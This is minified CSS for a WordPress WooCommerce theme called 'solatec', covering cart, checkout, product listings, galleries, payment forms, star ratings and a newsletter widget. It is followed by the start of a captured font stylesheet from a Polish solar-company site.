.woocommerce-ordering{margin-bottom:0;float:none}.woocommerce-result-count{font-weight:700}label[for="coupon_code"]{display:none}table.cart{border:0}table.cart th,table.cart .product-name{font-size:17px;font-family:var(--heading-font-family)}table.cart td:not(.product-name),table.cart th:not(.product-name){text-align:center}table.cart td.product-subtotal,table.cart th.product-subtotal{border-right:1px solid #ddd}table.cart td.actions{border-right:0;border-left:0;border-bottom:0;padding:0;text-align:start !important}table.cart td.actions > .coupon,table.cart td.actions > button[name="update_cart"],table.cart td.actions [type="hidden"]{display:none !important}table.cart .product-thumbnail{max-width:100px;width:100px}.cart-collaterals{padding-top:30px}.cart_totals > h2{font-size:21px;margin:0 0 25px}form.woocommerce-checkout{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;align-items:self-start}form.woocommerce-checkout .woocommerce-NoticeGroup-checkout{flex:0 0 100%;margin:0 0 30px;max-width:100%;padding:15px}form.woocommerce-checkout .col2-set{flex:0 0 50%;max-width:50%;margin-left:0;margin-right:0}@media (max-width:991px){form.woocommerce-checkout .col2-set{flex:0 0 100%;max-width:100%}}form.woocommerce-checkout .col2-set > div{flex:0 0 100%;width:100%;max-width:100%}form.woocommerce-checkout .woocommerce-billing-fields > h3,form.woocommerce-checkout .woocommerce-shipping-fields > h3,form.woocommerce-checkout .woocommerce-additional-fields > h3{text-transform:uppercase}form.woocommerce-checkout .woocommerce-billing-fields .form-row,form.woocommerce-checkout .woocommerce-shipping-fields .form-row,form.woocommerce-checkout .woocommerce-additional-fields .form-row{margin-bottom:15px}form.woocommerce-checkout .woocommerce-checkout-review-order{flex:0 0 50%;max-width:50%;padding-left:15px;padding-right:15px}@media (max-width:991px){form.woocommerce-checkout .woocommerce-checkout-review-order{flex:0 0 100%;max-width:100%;margin-top:30px}}form.woocommerce-checkout #order_review_heading{display:none}form.woocommerce-checkout #cms-order-review-heading{margin-bottom:45px;padding-bottom:30px;position:relative}form.woocommerce-checkout #cms-order-review-heading:after{width:50px;height:3px;background:#fff;content:"";display:block;position:absolute;left:0;bottom:0}form.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table{border:0;border-collapse:collapse;border-spacing:0}form.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tr{border-bottom:1px solid #fff}form.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead{display:none}form.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table th,form.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table td{border:0;border-bottom:1px solid #eee;padding:15px 20px}form.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table td:last-child{text-align:end}form.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table .order-total th,form.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table .order-total td{background-color:#efefef;border-bottom:none;text-transform:uppercase;color:#000;font-weight:700}form.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li input{margin:8px 10px 0 0}textarea[name="order_comments"]{margin-top:30px}.form-row{width:100%;margin:0 0 15px}.form-row span.woocommerce-input-wrapper{flex:0 0 100%;width:100%;max-width:100%}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 -15px 15px}.woocommerce-MyAccount-navigation ul li{flex:0 0 auto;width:auto;max-width:100%;padding:0 15px 15px}.woocommerce-MyAccount-navigation ul li a{display:block;padding:5px 15px;border:3px solid var(--color-primary);background:var(--color-primary);color:#fff;text-transform:uppercase;letter-spacing:1px;-webkit-border-radius:20px;-khtml-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;border-radius:20px}.woocommerce-MyAccount-navigation ul li a:hover{border-color:var(--color-accent);background:var(--color-accent);color:#fff}.woocommerce-MyAccount-navigation ul li.is-active a{border-color:var(--color-accent);background:var(--color-accent);color:#fff}ul.products:not(.elementor-grid){list-style:none;margin:-20px -15px;padding:15px 0 0;display:flex;flex-wrap:wrap}ul.products:not(.elementor-grid) > li.product{float:none;margin:20px 15px;position:relative}ul.products:not(.elementor-grid) > li.product .price{margin:10px 0 0 0;color:var(--color-accent);line-height:1;font-size:19px;font-weight:700;display:block;clear:both}ul.products:not(.elementor-grid) > li.product .price ins{font-weight:inherit;padding-left:15px;text-decoration:none}[dir="rtl"] ul.products:not(.elementor-grid) > li.product .price ins{padding-left:0;padding-right:15px}ul.products:not(.elementor-grid).colomns-1 > li.product{max-width:calc(100% - 30px);width:calc(100% - 30px);flex:0 0 calc(100% - 30px)}ul.products:not(.elementor-grid).columns-2 > li.product{max-width:calc(50% - 30px);width:calc(50% - 30px);flex:0 0 calc(50% - 30px)}ul.products:not(.elementor-grid).columns-3 > li.product{max-width:calc(33.3333% - 30px);width:calc(33.3333% - 30px);flex:0 0 calc(33.3333% - 30px)}ul.products:not(.elementor-grid).columns-4 > li.product{max-width:calc(25% - 30px);width:calc(25% - 30px);flex:0 0 calc(25% - 30px)}ul.products:not(.elementor-grid).columns-5 > li.product{max-width:calc(20% - 30px);width:calc(20% - 30px);flex:0 0 calc(20% - 30px)}ul.products:not(.elementor-grid).columns-6 > li.product{max-width:calc(16.6666% - 30px);width:calc(16.6666% - 30px);flex:0 0 calc(16.6666% - 30px)}@media (max-width:1199px){ul.products:not(.elementor-grid).columns-5 > li.product{max-width:calc(33.3333% - 30px);width:calc(33.3333% - 30px);flex:0 0 calc(33.3333% - 30px);margin:15px}ul.products:not(.elementor-grid).columns-6 > li.product{max-width:calc(33.3333% - 30px);width:calc(33.3333% - 30px);flex:0 0 calc(33.3333% - 30px);margin:15px}}@media (max-width:991px){ul.products:not(.elementor-grid).columns-3 > li.product{max-width:calc(50% - 30px);width:calc(50% - 30px);flex:0 0 calc(50% - 30px);margin:15px}ul.products:not(.elementor-grid).columns-4 > li.product{max-width:calc(50% - 30px);width:calc(50% - 30px);flex:0 0 calc(50% - 30px);margin:15px}ul.products:not(.elementor-grid).columns-5 > li.product{max-width:calc(50% - 30px);width:calc(50% - 30px);flex:0 0 calc(50% - 30px);margin:15px}ul.products:not(.elementor-grid).columns-6 > li.product{max-width:calc(50% - 30px);width:calc(50% - 30px);flex:0 0 calc(50% - 30px);margin:15px}}@media (max-width:767px){ul.products:not(.elementor-grid).columns-2 > li.product,ul.products:not(.elementor-grid).columns-3 > li.product,ul.products:not(.elementor-grid).columns-4 > li.product,ul.products:not(.elementor-grid).columns-5 > li.product,ul.products:not(.elementor-grid).columns-6 > li.product{max-width:calc(100% - 30px);width:calc(100% - 30px);flex:0 0 calc(100% - 30px);margin:15px}}ul.products:not(.elementor-grid) .cms-overlay-wrap{background-color:#fff;border-radius:8px;box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11);-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}ul.products:not(.elementor-grid) .cms-overlay-wrap:hover{background-color:var(--color-accent);color:#fff}ul.products:not(.elementor-grid) .cms-overlay-wrap:hover .cms-heading,ul.products:not(.elementor-grid) .cms-overlay-wrap:hover .price{color:#fff}ul.products:not(.elementor-grid) .cms-overlay-wrap:hover .cms-products-thumb:after{visibility:visible;opacity:0.9}ul.products:not(.elementor-grid) .cms-overlay-wrap:hover .cms-onsale{background-color:#fff;color:var(--color-accent);right:40px}ul.products:not(.elementor-grid) .cms-products-content{padding:30px 15px 35px}.cms-products-thumb{overflow:hidden;border-bottom:2px solid var(--color-secondary)}.cms-products-thumb:after{position:absolute;content:'';top:0;left:0;right:0;bottom:0;-webkit-border-radius:8px 8px 0 0;-khtml-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-ms-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;opacity:0;visibility:hidden;background-color:var(--color-accent)}.woocommerce-loop-product__link{display:block}.cms-onsale{position:absolute;top:20px;right:20px;z-index:1;background-color:var(--color-accent);color:#fff;-webkit-border-radius:4px 4px 0 4px;-khtml-border-radius:4px 4px 0 4px;-moz-border-radius:4px 4px 0 4px;-ms-border-radius:4px 4px 0 4px;-o-border-radius:4px 4px 0 4px;border-radius:4px 4px 0 4px;min-width:56px;height:29px;line-height:19px;padding:5px;font-size:15px;font-weight:700;text-align:center;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-onsale.single{left:20px;right:auto}[dir="rtl"] .cms-onsale{right:auto;left:20px}[dir="rtl"] .cms-onsale.single{left:auto;right:20px}.add_to_cart_button{min-width:170px}.add_to_cart_button .cms-addtocart-icon:before,.product_type_grouped .cms-addtocart-icon:before,.product_type_external .cms-addtocart-icon:before{font-family:"cms-solatec";content:"\64";text-transform:none !important;font-size:18px;text-transform:none}.add_to_cart_button.loading .cms-addtocart-icon,.product_type_grouped.loading .cms-addtocart-icon,.product_type_external.loading .cms-addtocart-icon{display:inline-block;-webkit-animation:fa-spin 2s linear infinite;-khtml-animation:fa-spin 2s linear infinite;-moz-animation:fa-spin 2s linear infinite;-ms-animation:fa-spin 2s linear infinite;-o-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.add_to_cart_button.loading .cms-addtocart-icon:before,.product_type_grouped.loading .cms-addtocart-icon:before,.product_type_external.loading .cms-addtocart-icon:before{content:"\f110"}.add_to_cart_button.added .cms-addtocart-icon:before,.product_type_grouped.added .cms-addtocart-icon:before,.product_type_external.added .cms-addtocart-icon:before{content:"\64"}.add_to_cart_button.added + .added_to_cart,.product_type_grouped.added + .added_to_cart,.product_type_external.added + .added_to_cart{display:block}.add_to_cart_button + .added_to_cart,.product_type_grouped + .added_to_cart,.product_type_external + .added_to_cart{margin-top:20px;clear:both;display:none}.woocommerce-pagination{margin-top:40px}.cms-products-thumb img{width:100%}div.product div.summary{float:none;width:100%}div.product form.cart{margin:32px 0 0;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}div.product form.cart:before,div.product form.cart:after{flex:0 0 100%;width:100%;margin:0}div.product form.cart div.quantity{float:none;margin:0 15px 0 0}div.product form.cart > *{margin-bottom:25px !important}div.product .cms-single-product-btn{flex-wrap:wrap;margin:-7.5px}div.product .cms-single-product-btn > *{margin:7.5px;flex:0 0 auto;width:auto;max-width:100%}div.product .cms-single-product-btn .single_add_to_cart_button{text-transform:uppercase;font-weight:600;letter-spacing:0.45px}div.product .cms-single-product-btn .single_add_to_cart_button:after{margin-left:15px;font-family:"cms-solatec";content:'\f290';text-transform:none !important}.cms-product-meta .cms-meta-item{padding-bottom:8px}.cms-product-meta .cms-meta-item:last-child{padding-bottom:0}.cms-product-meta .cms-meta-item .cms-meta-label{color:var(--primary-color);text-transform:uppercase;letter-spacing:0.45px;font-weight:600}.cms-product-meta .cms-meta-item a{color:var(--body-color)}.cms-product-meta .cms-meta-item a:hover{color:var(--accent-color)}.variations{border:0}.variations td,.variations th{border:0;vertical-align:middle}.woocommerce-variation-description p{margin-bottom:1em}.reset_variations{visibility:hidden;display:none;color:red;padding-top:10px;text-align:end}.reset_variations[style="visibility: visible; display: inline;"]{display:block !important}.wc-no-matching-variations{display:none}.single_variation_wrap{margin:0;width:100%;display:block}.single_variation_wrap .woocommerce-variation-add-to-cart{display:flex;flex-wrap:wrap;justify-content:start;align-items:center}.single_variation_wrap .woocommerce-variation-add-to-cart .quantity{flex-basic:basic}.single_variation_wrap .woocommerce-variation-add-to-cart .cms-single-product-btns{flex:0 0 auto;width:auto}.single_variation_wrap .woocommerce-variation-price{margin-bottom:25px}.group_table{border:0}.group_table th,.group_table td{border:0}.group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5, 1.5)}.cms-quantity{position:relative;display:inline-block}.cms-quantity .quantity-button{position:absolute;right:0;width:20px;height:27px;line-height:23px;text-align:start;font-size:10px;font-weight:900;border:2px solid #e6e8eb;color:var(--primary-color);cursor:pointer;text-align:center}.cms-quantity .quantity-up{top:0;-webkit-border-radius:0 8px 0 0;-khtml-border-radius:0 8px 0 0;-moz-border-radius:0 8px 0 0;-ms-border-radius:0 8px 0 0;-o-border-radius:0 8px 0 0;border-radius:0 8px 0 0}.cms-quantity .quantity-up:before,.cms-quantity .quantity-up:after{content:'';width:8px;height:2px;display:block;background-color:var(--color-primary);position:absolute;top:50%;left:50%;margin:-1px 0 0 -4px}.cms-quantity .quantity-up:after{-webkit-transform:rotate(90deg);-khtml-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.cms-quantity .quantity-down{bottom:0;z-index:1;-webkit-border-radius:0 0 8px 0;-khtml-border-radius:0 0 8px 0;-moz-border-radius:0 0 8px 0;-ms-border-radius:0 0 8px 0;-o-border-radius:0 0 8px 0;border-radius:0 0 8px 0}.cms-quantity .quantity-down:before{content:'';width:8px;height:2px;display:block;background-color:var(--color-primary);position:absolute;top:50%;left:50%;margin:-1px 0 0 -4px}.quantity .qty{width:76px !important;height:51px;line-height:43px;padding-top:0;padding-bottom:0;padding-right:27px;padding-left:inherit;text-align:center;border:2px solid #e6e8eb;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.single_add_to_cart_button{clear:both;min-width:170px;text-align:center;height:51px;border-color:transparent;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}table.shop_attributes{border:none}table.shop_attributes td,table.shop_attributes th{vertical-align:top;font-style:normal;padding:6px 0;border:0;width:unset;background:transparent !important}table.shop_attributes td p,table.shop_attributes th p{padding:0}.product_meta{margin-top:17px}.product_meta > span{display:block;clear:both;font-size:16px;font-weight:var(--heading-font-weight);font-family:var(--heading-font-family);color:var(--heading-font-color);padding-bottom:12px}.product_meta > span:last-child{padding-bottom:0}.product_meta > span *{font-size:15px;color:var(--body-font-color);font-weight:var(--body-font-weight)}.product_meta > span *[href]:hover{color:var(--color-accent)}.products.related,.products.upsells,.cross-sells{padding-top:40px}.products.related > h2,.products.upsells > h2,.cross-sells > h2{position:relative;margin:47px 0 7px;font-size:21px}.woocommerce-grouped-product-list-item .woocommerce-grouped-product-list-item__label{font-size:16px;font-weight:700}.woocommerce-grouped-product-list-item .woocommerce-Price-amount{font-size:22px;font-weight:700;color:var(--color-accent)}.cms-single-product-gallery-summary-wraps{margin:-15px}.cms-single-product-gallery-summary-wraps > div{padding:15px}.woocommerce-product-gallery__image,.woocommerce-product-gallery > .flex-viewport{border-radius:16px;background-color:#fff;box-shadow:0px 5px 83px 0px rgba(40, 40, 40, 0.11)}.woocommerce-product-gallery{position:relative;background:var(--grey-f1f1f5-color);text-align:center}@media (min-width:768px){.woocommerce-product-gallery{min-height:182px}}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:15px;right:20px;width:30px;height:30px;border:2px solid var(--color-accent);color:var(--color-accent);z-index:1;text-align:center;line-height:26px;font-size:0;text-indent:-999px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{font-family:"cms-solatec";content:"\74";text-transform:none !important;text-indent:0;position:absolute;top:50%;left:50%;font-weight:600;font-size:14px;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}[dir="rtl"] .woocommerce-product-gallery .woocommerce-product-gallery__trigger{left:20px;right:auto}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{padding:0;margin:0;position:relative}.woocommerce-product-gallery.cms-product-gallery-simple{position:relative}.woocommerce-product-gallery.cms-product-gallery-simple .flex-viewport{position:relative}.woocommerce-product-gallery.cms-product-gallery-simple .flex-viewport:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.4);z-index:1;visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.woocommerce-product-gallery .flex-control-thumbs{list-style:none;display:flex;flex-wrap:wrap;margin:-5px;padding:0}.woocommerce-product-gallery .flex-control-thumbs li{flex:0 0 auto;max-width:auto;padding:5px}.woocommerce-product-gallery .flex-direction-nav{visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.woocommerce-product-gallery:hover .flex-direction-nav{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.wc-gallery-sync{position:relative;margin-top:10px}.wc-gallery-sync .flex-control-thumb{position:relative}.wc-gallery-sync .flex-control-thumb:after{position:absolute;content:"";left:0px;top:0px;width:100%;height:100%;border:2px solid transparent;z-index:2}.wc-gallery-sync .flex-control-thumb:hover:after,.wc-gallery-sync .flex-control-thumb.flex-active-slide:after{border-color:var(--color-accent)}.flex-direction-nav{padding:0;margin:0;list-style:none;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.flex-direction-nav > li{position:absolute;top:50%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.flex-direction-nav > li span{width:30px;height:30px;background:var(--color-primary);color:#fff;line-height:30px;text-align:center;display:block;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.flex-direction-nav > li.flex-nav-prev{left:0}.flex-direction-nav > li.flex-nav-prev .flex-prev-icon:before{font-family:"cms-solatec";content:"\f104";text-transform:none !important;font-size:900}.flex-direction-nav > li.flex-nav-next{right:0}.flex-direction-nav > li.flex-nav-next .flex-next-icon:before{font-family:"cms-solatec";content:"\f105";text-transform:none !important;font-size:900}.flex-direction-nav > li:hover span{background:var(--color-accent)}.flex-control-nav{list-style:none;padding:0;margin:20px 0 0}.flex-control-nav.flex-control-paging{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.flex-control-nav.flex-control-paging li{flex:0 0 auto}.flex-control-nav.flex-control-paging a{width:13px;height:13px;margin:5px 7px;background:#bbb;font-size:0;text-indent:-999px;display:block;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:opacity 200ms ease;-khtml-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease}.flex-control-nav.flex-control-paging a:hover,.flex-control-nav.flex-control-paging a.flex-active{background:var(--color-accent)}.cms-product-gallery-default.cms-product-gallery-bottom .flex-control-nav{margin-top:5px}.product #comments{padding-top:0}.product #comments:before,.product #comments:after{display:none}.widget_shopping_cart .woocommerce-mini-cart .mini_cart_item a.remove{color:white;display:block;position:absolute;right:0;top:calc(50% - 10px);padding:0;background-color:red;width:20px;height:20px;line-height:20px;text-align:center;background:var(--color-primary)}[dir="rtl"] .widget_shopping_cart .woocommerce-mini-cart .mini_cart_item a.remove{right:auto;left:0}.widget_shopping_cart .woocommerce-mini-cart .mini_cart_item:hover a.remove{background:red}.widget_shopping_cart .woocommerce-mini-cart__total{padding:24px 0;margin:0;font-size:17px;font-family:'Rubik', sans-serif;font-weight:500;color:var(--color-primary)}.widget_shopping_cart .woocommerce-mini-cart__total strong{font-weight:500}.widget_shopping_cart .woocommerce-mini-cart__buttons{display:flex;flex:wrap;margin-left:-15px;margin-right:-15px}.widget_shopping_cart .woocommerce-mini-cart__buttons .button{flex-basis:0;flex-grow:1;max-width:100%;margin-left:15px;margin-right:15px;text-align:center;border-color:transparent}#payment{margin-top:0px}#payment ul.payment_methods{padding:20px 20px 0;margin:0;list-style:none outside;background:#fff}#payment ul.payment_methods li{line-height:2;margin:0}#payment ul.payment_methods li input{margin:0 1em 0 0}#payment ul.payment_methods li img{vertical-align:middle;padding:0;position:relative;max-width:150px}#payment ul.payment_methods li img + img{margin-left:2px}#payment div.form-row{padding:20px;margin-top:0}#payment div.form-row #place_order{margin-top:30px}#payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:0.92em;border-radius:2px;line-height:1.5;background-color:var(--color-primary);color:#fff}#payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new{margin:0 0 0.5em}#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label{cursor:pointer}#payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#payment div.payment_box .wc-credit-card-form-card-number,#payment div.payment_box .wc-credit-card-form-card-expiry,#payment div.payment_box .wc-credit-card-form-card-cvc{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right 0.618em center;background-size:32px 20px}#payment div.payment_box .wc-credit-card-form-card-number.visa,#payment div.payment_box .wc-credit-card-form-card-expiry.visa,#payment div.payment_box .wc-credit-card-form-card-cvc.visa{background-image:url("../images/icons/credit-cards/visa.svg")}#payment div.payment_box .wc-credit-card-form-card-number.mastercard,#payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#payment div.payment_box .wc-credit-card-form-card-cvc.mastercard{background-image:url("../images/icons/credit-cards/mastercard.svg")}#payment div.payment_box .wc-credit-card-form-card-number.laser,#payment div.payment_box .wc-credit-card-form-card-expiry.laser,#payment div.payment_box .wc-credit-card-form-card-cvc.laser{background-image:url("../images/icons/credit-cards/laser.svg")}#payment div.payment_box .wc-credit-card-form-card-number.dinersclub,#payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub{background-image:url("../images/icons/credit-cards/diners.svg")}#payment div.payment_box .wc-credit-card-form-card-number.maestro,#payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#payment div.payment_box .wc-credit-card-form-card-cvc.maestro{background-image:url("../images/icons/credit-cards/maestro.svg")}#payment div.payment_box .wc-credit-card-form-card-number.jcb,#payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#payment div.payment_box .wc-credit-card-form-card-cvc.jcb{background-image:url("../images/icons/credit-cards/jcb.svg")}#payment div.payment_box .wc-credit-card-form-card-number.amex,#payment div.payment_box .wc-credit-card-form-card-expiry.amex,#payment div.payment_box .wc-credit-card-form-card-cvc.amex{background-image:url("../images/icons/credit-cards/amex.svg")}#payment div.payment_box .wc-credit-card-form-card-number.discover,#payment div.payment_box .wc-credit-card-form-card-expiry.discover,#payment div.payment_box .wc-credit-card-form-card-cvc.discover{background-image:url("../images/icons/credit-cards/discover.svg")}#payment div.payment_box span.help{font-size:0.857em;color:#767676;font-weight:normal}#payment div.payment_box .form-row{margin:0 0 1em}#payment div.payment_box p:last-child{margin-bottom:0}#payment div.payment_box::before{content:"";display:block;border:1em solid var(--color-primary);border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-0.75em;left:0;margin:-1em 0 0 2em}#payment .payment_method_paypal .about_paypal{display:block}#payment .payment_method_paypal img{max-height:52px}.woocommerce-product-rating{display:flex;flex-wrap:wrap;line-height:normal;margin:0;align-items:center;margin-bottom:15px}p.stars{margin:0}.star-rating{font-family:'cms-solatec';color:var(--color-primary);font-size:20px;letter-spacing:0.4px;margin:0;white-space:nowrap;position:relative;display:inline-block}.star-rating:before,.star-rating > span:before,.star-rating .cms-star-rated:before{content:"\6f \6f \6f \6f \6f"}.star-rating > span:before,.star-rating .cms-star-rated:before,.star-rating[aria-label="Rated 0 out of 5"]:before{color:var(--rating-color)}.star-rating .cms-star-rated,.star-rating > span{position:absolute;top:0;left:0;overflow:hidden}[dir="rtl"] .star-rating .cms-star-rated,[dir="rtl"] .star-rating > span{left:auto;right:0}.star-rating + .woocommerce-review-link{margin-left:30px;font-size:13px;color:var(--body-font-color)}.star-rating + .woocommerce-review-link:hover{color:var(--color-accent)}[dir="rtl"] .star-rating + .woocommerce-review-link{margin-left:0;margin-right:30px}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:'cms-solatec';content:'\70';text-indent:0}p.stars a:hover ~ a::before{content:'\70'}p.stars:hover a::before{content:'\6f'}p.stars.selected a.active::before{content:'\6f'}p.stars.selected a.active ~ a::before{content:'\70'}p.stars.selected a:not(.active)::before{content:'\6f'}[dir="rtl"] .wpcf7{direction:rtl !important}.wpcf7 .wpcf7-submit + .ajax-loader{position:absolute;display:none}.wpcf7 .wpcf7-submit + .ajax-loader.is-active{display:block}.wpcf7 span.wpcf7-list-item{margin-left:28px}.wpcf7 span.wpcf7-list-item.first,.wpcf7 span.wpcf7-list-item:first-child{margin-left:0}.wpcf7 .wpcf7-checkbox .wpcf7-list-item{display:block;margin-left:18px}.cms-newsletter-layout-1 .tnp-email{height:60px;border:0;line-height:60px;font-size:14px;color:var(--color-788fc8);background:var(--color-283b69);-webkit-border-radius:8px 8px 0 8px;-khtml-border-radius:8px 8px 0 8px;-moz-border-radius:8px 8px 0 8px;-ms-border-radius:8px 8px 0 8px;-o-border-radius:8px 8px 0 8px;border-radius:8px 8px 0 8px}.cms-newsletter-layout-1 .tnp-field-button{position:absolute;right:18px;top:18px;margin:0;cursor:pointer}.cms-newsletter-layout-1 .tnp-field-button input.tnp-submit{font-size:0;position:relative;background-color:transparent;width:24px;height:24px;z-index:2;padding:0;border:0}.cms-newsletter-layout-1 .tnp-field-button:after{font-family:"cms-solatec";content:"\f061";text-transform:none !important;font-size:900;position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--color-accent);color:#fff;line-height:24px;text-align:center;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-newsletter-layout-1 .tnp-field-button:hover:after{background-color:var(--color-primary)}[dir="rtl"] .cms-newsletter-layout-1 .tnp-field-button{right:auto;left:18px}[dir="rtl"] .cms-newsletter-layout-1 .tnp-field-button:after{content:'\f060'}.cms-newsletter-layout-1 .tnp-privacy-field{margin-top:15px;position:relative}.cms-newsletter-layout-1 .tnp-privacy-field a{color:#fff}.cms-newsletter-layout-1 .tnp-privacy-field a:hover{color:var(--color-accent)}.tnp-field input::-moz-placeholder,.tnp-field textarea::-moz-placeholder{color:var(--color-788fc8)}.tnp-field input::-webkit-input-placeholder,.tnp-field textarea::-webkit-input-placeholder{color:var(--color-788fc8)}.tnp-field input::-o-placeholder,.tnp-field textarea::-o-placeholder{color:var(--color-788fc8)}.tnp-field input::-ms-placeholder,.tnp-field textarea::-ms-placeholder{color:var(--color-788fc8)}rs-dotted{background:rgba(27, 26, 26, 0.25) !important}#trp-floater-ls{display:none !important}#cms-loadding{background:#fff;height:100vh;position:fixed;width:100%;z-index:999999;top:0;left:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}#cms-loadding .loading-spinner{margin:-20px auto 0 auto;width:40px;height:40px;top:50%;position:relative;text-align:center;-webkit-animation:sk-rotate 2s infinite linear;animation:sk-rotate 2s infinite linear}#cms-loadding .loading-dot1,#cms-loadding .loading-dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:var(--color-primary);border-radius:100%;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}#cms-loadding .loading-dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arcasolar.pl/wp-content/themes/solatec/assets/fonts/cms-solatec/styles.css?ver=2.0.5
body_size: 1132
content:
@charset "UTF-8";

